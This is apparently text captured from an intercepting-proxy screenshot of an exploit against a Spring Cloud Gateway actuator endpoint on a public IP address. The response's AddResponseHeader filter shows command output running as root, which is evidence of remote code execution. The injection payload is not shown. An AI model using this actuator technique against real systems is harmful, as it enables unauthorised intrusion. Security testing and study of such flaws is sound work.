 Request
Pretty Raw Hex \n
1 GET /actuator/gateway/routes/1 HTTP/1.1
2 Host: 64.112.42.189:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 0
10
11
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Content-Length: 221
4 connection: close
5
6 {
"predicate":
"RouteDefinitionRouteLocator$$Lambda$1159/1378273268",
"route_id":"1",
"filters":[
"[[AddResponseHeader Result = 'uid=0(root) gid=0(root
) groups=0(root)\n'], order = 1]"
],
"uri":"http://example.com:80",
"order":0
}
Search...
0 matches